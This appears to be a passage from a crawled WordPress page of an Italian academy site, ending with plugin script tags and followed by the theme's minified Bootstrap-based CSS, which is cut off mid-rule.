<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=5.20.6" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=5.20.6" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.easyacademy.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/adrotate/library/clicker.js" id="adrotate-clicktracker-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.easyacademy.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="ecwid-frontend-js-js-extra">
/* <![CDATA[ */
var ecwidParams = {"useJsApiToOpenStoreCategoriesPages":"","storeId":"7029009"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/ecwid-shopping-cart/js/frontend.js?ver=6.12.14" id="ecwid-frontend-js-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/themes/old-op-smart-theme3/js/all.min.js?ver=1.0.14" id="opst-js-script-js"></script>
<script type="text/javascript" id="op3-frontend-scripts-inline-js-after">
/* <![CDATA[ */
;window.OP3={"Meta":{"wpLocale":"it_IT","pageTitle":"Chiedi Info","pageDescription":"","pageFeaturedImage":false,"pageId":8381,"homeUrl":"https:\/\/www.easyacademy.it","siteUrl":"https:\/\/www.easyacademy.it","pageUrl":"https:\/\/www.easyacademy.it\/chiedi-info\/","isScreenshot":false},"Settings":{"restNonce":"184a3b0fea","lazyLoadAssets":"default","intlTelInput":null,"google":{"recaptchaSiteKey":"6Lc8inkaAAAAAEqNe08j_IQkMwy6n0ICwGUGOZLG"},"facebook":{"appId":false,"lang":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/op-builder/public/assets/cache/page-8381.nodelay.js?ver=7844e8e701b354899dd07cfd8f3337c2" id="op3-frontend-scripts-nodelay-js"></script>
<script type="text/javascript" src="https://www.easyacademy.it/wp-content/plugins/op-builder/public/assets/cache/page-8381.js?ver=7844e8e701b354899dd07cfd8f3337c2" id="op3-frontend-scripts-main-js"></script>
        </footer>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.easyacademy.it/wp-content/themes/old-op-smart-theme3/css/all.min.css?ver=1.0.14
body_size: 203301
content:
a,abbr,acronym,address,applet,article,aside,audio,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}blockquote,body,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,th,ul{margin:0;padding:0}table{border-collapse:collapse;border-spacing:0}fieldset,img{border:0}address,caption,cite,code,dfn,th,var{font-style:normal;font-weight:400}ol,ul{list-style:none}caption,th{text-align:left}h1,h2,h3,h4,h5,h6{font-size:100%}q:after,q:before{content:""}a{color:#fff;text-decoration:none;margin:0;padding:0}.float-left{float:left}.float-right{float:right}img{margin:0;padding:0;border:none}.clear{clear:both;height:0;width:0}br.clear{clear:both;display:block;height:1px;margin:-1px 0 0}.fright{float:right}.fleft{float:left}.center{display:block;margin:auto}
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}
/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:transparent!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:Glyphicons Halflings;src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format("embedded-opentype"),url(../fonts/glyphicons-halflings-regular.woff2) format("woff2"),url(../fonts/glyphicons-halflings-regular.woff) format("woff"),url(../fonts/glyphicons-halflings-regular.ttf) format("truetype"),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format("svg")}.glyphicon{position:relative;top:1px;display:inline-block;font-family:Glyphicons Halflings;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before,.glyphicon-btc:before,.glyphicon-xbt:before{content:"\e227"}.glyphicon-jpy:before,.glyphicon-yen:before{content:"\00a5"}.glyphicon-rub:before,.glyphicon-ruble:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail>img,.thumbnail a>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline{margin-left:-5px}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:"\2014 \00A0"}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:""}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:"\00A0 \2014"}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,Courier New,monospace}code{color:#c7254e;background-color:#f9f2f4;border-radius:4px}code,kbd{padding:2px 4px;font-size:90%}kbd{color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{m